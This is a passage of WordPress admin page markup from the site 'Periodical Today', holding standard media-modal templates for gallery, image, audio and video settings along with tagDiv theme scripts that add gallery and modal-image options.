	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://periodicaltoday.com/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Periodical Today' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon" />
		</div>
	</script>

		<script type="text/html" id="tmpl-td-custom-gallery-setting">
		<label class="setting">
			<span>Gallery Type</span>
			<select data-setting="td_select_gallery_slide">
				<option value="">Default </option>
				<option value="slide">TagDiv Slide Gallery</option>
			</select>
		</label>

		<label class="setting">
			<span>Gallery Title</span>
			<input type="text" value="" data-setting="td_gallery_title_input" />
		</label>
	</script>

	<script>

		jQuery(document).ready(function(){

			// add your shortcode attribute and its default value to the
			// gallery settings list; $.extend should work as well...
			_.extend(wp.media.gallery.defaults, {
				td_select_gallery_slide: '', td_gallery_title_input: ''
			});

			// merge default gallery settings template with yours
			wp.media.view.Settings.Gallery = wp.media.view.Settings.Gallery.extend({
				template: function(view){
					return wp.media.template('gallery-settings')(view)
						+ wp.media.template('td-custom-gallery-setting')(view);
				}
//	            ,initialize: function() {
//		            if (typeof this.model.get('td_select_gallery_slide') == 'undefined') {
//			            this.model.set({td_select_gallery_slide: 'slide'});
//		            }
//	            }
			});

			//console.log();
			// wp.media.model.Attachments.trigger('change')
		});

	</script>
	<script type="text/javascript">

		(function (){

			var td_template_content = jQuery('#tmpl-image-details').text();

			var td_our_content = '' +

                // modal image settings
                '<div class="setting">' +
                '<span>Modal image</span>' +
                '<div class="button-large button-group" >' +
                '<button class="button active td-modal-image-off" value="left">Off</button>' +
                '<button class="button td-modal-image-on" value="left">On</button>' +
                '</div><!-- /setting -->' +

                // image style settings
                '<div class="setting">' +
                '<span>tagDiv image style</span>' +
                '<select class="size td-wp-image-style">' +
                '<option value="">Default</option>' +
                                '</select>' +
                '</div>' +
                '</div>';

			//inject our settings in the template - before <div class="setting align">
			td_template_content = td_template_content.replace('<fieldset class="setting-group">', td_our_content + '<fieldset class="setting-group">');

			//save the template
			jQuery('#tmpl-image-details').html(td_template_content);

			//modal off - click event
            jQuery(".td-modal-image-on").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}
				td_add_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").removeClass('active');
				jQuery(".td-modal-image-on").addClass('active');
			});

			//modal on - click event
            jQuery(".td-modal-image-off").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}

				td_remove_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").addClass('active');
				jQuery(".td-modal-image-on").removeClass('active');
			});

			// select change event
            jQuery(".td-wp-image-style").on( "change", function() {
				switch (jQuery( ".td-wp-image-style").val()) {

					
					default:
						td_clear_all_classes(); //except the modal one
						jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
				}
			});

			//util functions to edit the image details in wp-admin
			function td_add_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value + ' ' + new_class);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			function td_remove_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();

				//try first with a space before the class
				var td_regex = new RegExp(" " + new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				var td_regex = new RegExp(new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			//clears all classes except the modal image one
			function td_clear_all_classes() {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
					//we have the modal image one - keep it, remove the others
					jQuery('*[data-setting="extraClasses"]').val('td-modal-image');
				} else {
					jQuery('*[data-setting="extraClasses"]').val('');
				}
			}

			//monitor the backbone template for the current status of the picture
			setInterval(function(){
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (typeof td_extra_classes_value !== 'undefined' && td_extra_classes_value != '') {
					// if we have modal on, switch the toggle
					if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
						jQuery(".td-modal-image-off").removeClass('active');
						jQuery(".td-modal-image-on").addClass('active');
					}

					
				}
			}, 1000);
		})(); //end anon function
	</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
